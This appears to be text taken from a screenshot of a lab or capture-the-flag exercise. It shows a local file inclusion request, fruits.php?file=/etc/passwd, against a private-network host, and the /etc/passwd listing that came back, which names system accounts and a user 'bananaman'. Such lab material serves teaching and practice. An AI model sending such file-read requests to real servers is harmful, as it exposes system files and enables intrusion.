 No seguro view-source:192.168.1.5/fruits.php?file=/etc/passwd
justar líneas
bash 0/2
1 <pre>root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
22 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
23 bananaman:x:1001:1001::/home/bananaman:/bin/bash